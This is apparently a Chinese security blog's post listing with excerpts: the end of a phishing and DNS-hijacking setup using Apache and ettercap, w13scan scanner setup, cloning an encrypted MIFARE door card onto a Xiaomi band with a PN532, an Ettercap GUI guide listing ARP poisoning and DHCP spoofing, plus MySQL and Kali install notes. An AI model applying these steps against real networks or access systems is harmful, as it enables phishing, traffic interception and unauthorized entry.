192.168.1.1即,当我们访问百度,自动跳转到本地。 开启本地 apache service apache2 start将做好的钓鱼页面放到 /var/www/html目录下,然后终端执行 ettercap -G利用 ettercap进行DNS劫持,具体做法这里不再诉述。 附html钓鱼页面 下载地址 当然,你也可以对目标进行数据包的捕获和分析,我们这里也不再说了。 视频演示 最后还得要重新声明下: 本文仅供学习和研究,请勿非法攻击他人,造成后果请自负!!! 🐶填个坑有不少人搭建完成后,反应上不了网,是因为dns冲突了。如你家的路由器的网段是192.168.1.1/24而在dns的配置文件中dhcp-option=3, 192.168.1.1这样会冲突,解决办法很简单,把192.168.1.1改成其他网段就行了,如192.168.5.1,但是后面的规则也要改。最简单的方法就是登陆路由器,将lan口地址192.168.1.1改掉就行了!
-
w13scan安装与使用
w13scan一款插件化基于流量分析的被动扫描器安装git clone https://github.com/w-digital-scanner/w13scan.git cd w13scan #进入git目录 pip3 install -r requirements.txt cd W13SCAN #进入源码目录 python3 w13scan.py -h 被动扫描python3 w13scan.py -s 127.0.0.1:7778 --html #端口可省略,默认为7778,开启--html即实时生成html报告HTTPS支持如果想让w13scan被动模式支持https,先启动w13scan,然后在浏览器中访问 http://w13scan.ca 下载证书并信任它。 主动扫描-u 输入一个url进行扫描 --file 从文件中读取url扫描w13scan会对url进行参数分析并使用插件扫描,但不会进行爬虫。 结合动态爬虫扫描crawlergo + w13scan 自动扫描在目录 crawlergo_example spider.py展示了如何与crawlergo爬虫结合联动。 反连平台(非必须)修改 config.py下有关反连平台的设置,可类似修改为 #REVERSE USE_REVERSE = True #使用反连平台将False改为True REVERSE_HTTP_IP = "127.0.0.1" #回连http IP地址,需要改为服务器ip,不能改为0.0.0.0,因为程序无法识别 REVERSE_HTTP_PORT = 9999 #回连http端口 REVERSE_DNS = "dnslog.w13scan.hacking8.com" #修改为自己的域名,并将域名dns修改为本机IP REVERSE_RMI_IP = "127.0.0.1" #Java RMI 回连IP,需要改为服务器ip,不能改为0.0.0.0,因为程序无法识别 REVERSE_RMI_PORT = 10002 #Java RMI 回连端口 REVERSE_SLEEP = 5 #反连后延时检测时间,单位是(秒)扫描效果
-
小米手环4/5 NFC添加加密门禁卡
什么是 NFC近场通信技术(Near-field communication,NFC)由非接触式射频识别(RFID)演变而来,由飞利浦半导体(现恩智浦半导体)、诺基亚和索尼共同于2004年研制开发,其基础是RFID及互连技术。近场通信是一种短距高频的无线电技术,在13.56MHz频率运行于20厘米距离内。其传输速度有106 Kbit/秒、212 Kbit/秒或者424 Kbit/秒三种。当前近场通信已通过成为ISO/IEC IS 18092国际标准、EMCA-340标准与ETSI TS 102 190标准。NFC采用主动和被动两种读取模式。 NFC 卡片分类ID 卡(不能模拟)ID 卡全称身份识别卡(Identification Card),为低频卡,工作频率为 125KHz-1000Khz(与大部分手机、智能设备工作频率不同,无法模拟),编号固定,卡号公开,不可写入数据,逐步淘汰中 IC 卡(可以模拟)全称集成电路卡(Integrated Circuit Card),又称智能卡(Smart Card),工作频率为 13.56MHz(与大部分手机NFC频率一样,可模拟),可读写,容量大,可加密,在身份认证、银行、电信、公共交通等领域得到越来越多的应用 如何区分 ID 卡和 IC 卡这边讲两个简单方法: 要是扣卡外观刻有数字00 开头的10、8、18 位数字,可判定此卡是 ID 卡带 NFC 功能的安卓手机,会对 IC 卡产生感应,由此可以用来分辨 IC 卡和 ID 卡设备清单PN532空白CUID卡加密的门禁卡Windows10PN532驱动[MifareOne Tool 1.7]() 我们先用小米运动模拟一张加密卡,但是提示卡是加密卡,不能模拟。 那么,我们该怎样模拟加密ic卡呢? 于是开启了我们曲线救国的套路。 连接pn532线路连接 切记!请勿将3v3和GND接反,以免烧坏主板。 连接后的效果 由于我的系统是win10 所以CH340模块是免驱的,如果是win7需要安装驱动。 如果顺利的话,在此电脑-管理-设备管理器-端口中可以看到我们的设备。 开始表演将 PN532 用 USB 与电脑连接,打开 MiFareOne Tool,检测连接 将加密的门禁卡与 PN532 接触,扫描卡片 如上,显示08基本上能成功。 点击一键解原卡,读取卡片bump数据,保存 制作同 UID 的普通卡把空白卡放到 PN532 上,扫描卡片复制加密卡的 UID步骤如下高级操作模式 => Hex编辑器 => 打开刚才的bump数据 => 选择扇区0 => 复制第0块的前8位数字(原卡的UID 小米手环模拟门禁卡使用小米手环模拟刚制作完的普通卡 将手环放到 PN532 上,扫描卡片,此时可以检测到普通卡片 将刚才保存的原卡 bump 数据写到手环中 这样便完成了门禁卡的模拟。
-
Ettercap 0.8.3 GUI使用教程
自kali更新到了2020,我们也得到了全新的 Ettercap 0.8.3 GUI 版本,刚打开的时候一脸懵逼,不知道怎么用,今天一起来学习吧。 启动和以前一样,我们在终端执行 ettercap -G 即可完成启动。 菜单说明Sniffing at startup开启嗅探模式Sniffing at startup开启嗅探模式Primary interface选择网卡Bridged sniffing是否开启桥接模式Bridged interface桥接模式下的网卡配置完成后,我们点上方的✔即可完成配置。 中间人攻击菜单 命令说明ARP poisoningARP投毒DNP poisoningDNP投毒ICMP redirecticmp重定向Port stealing端口欺骗DHCP spoofingDHCP欺骗stop MITM停止攻击SSL interceptssl嗅探其他这里我们将最常用的几个菜单说下,其他的将不做解释。 命令说明Hosts显示主机列表Filters载入二进制脚本Plugins插件hosts选项 命令说明Hosts list扫描到的主机列表Enable ipv6 scan扫描ipv6地址Scan for hosts扫描主机列表load hosts form file从外部文件载入主机列表Save hosts to file保存主机列表到文件
-
Windows安装mysql
mysql是在生产环境中最常见的一种关系型数据库,因其开源,免费,兼容性好等原因受到广大开发者的青睐。 2. 数据库初始化配置下载完安装包并解压以后,在 cmd 终端中切换到 bin 目录下 D:\>cd D:\MySQL\mysql-8.0.21-winx64\bin // 具体位置请根据自己的实际情况配置运行安装命令(需要以管理员权限运行 cmd 终端) mysqld --install如果成功,则会输出: D:\MySQL\mysql-8.0.21-winx64\bin>mysqld --install Service successfully installed.否则请检查自己的 cmd 终端是否以管理员权限运行了 接下来就是初始化数据库: mysqld --initialize --console等待初始化完成,此时会生成一个初始密码: net start MySQL然后登陆: mysql -u root -p密码就是刚才生成的密码,登陆成功后会返回如下信息: Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 8 Server version: 8.0.21下面要做的事情就是修改 MySQL 的密码: alter user 'root'@'localhost'IDENTIFIED WITH mysql_native_password BY 'PASSWORLD'; // 请将PASSWORLD替换为自己的密码注:之所以添加 mysql_native_password 是因为如果不加这一句 nodejs 会爆出 Client does not support authentication protocol requested by server; consider upgrading MySQL client 的错误 修改完成后请重启以启用刚才的配置: FLUSH PRIVILEGES;至此数据库已经成功配置上了
-
kali2020 U盘安装 并持久化
在前面的教程中,我们提到了在树莓派和物理机以及虚拟机中安装kali2020的方法,但是无论是哪种方法,唯一的缺点就是携带不方便。走到哪里都要拿个破电脑,那么有没有更加便携的方法呢? 设备清单U盘(16G-32G)DiskGeniuskali 2020镜像VM15利用分区工具对U盘分区下载分区工具 DiskGenius 对u盘进行分区。 新建一个1G的活动分区,目的是为了以后也可以用这个U盘来转存一些小文件,小电影。因为Windows是不能识别linux的文件系统的,如果整个盘都用来装系统, 虚拟机安装系统新建一个虚拟机--->经典类型--->安装程序光盘映像文件(iso),加载你准备好的kali-linux-2020.2-amd64.iso 选择镜像文件 选择操作系统类型,因为kali是基于debian开发的,这里我选debian 设置磁盘的容量 点击自定义硬件,点击USB控制器,在右边选择USB3.0,这步比较关键,不然等一下装系统的时候会出现虚拟机识别不到U盘。 利用vm安装接着点击菜单栏上的 虚拟机--->可移动设备--->U盘名称--->连接。然后选择 Graphical install选项,可视化安装,这样比较容易。 接下来就是选择语言,时区这些了,这里就不在说。 重点来了选择磁盘 我们选择U盘,进行安装。 选择所有的分区 接下来,慢慢等待安装。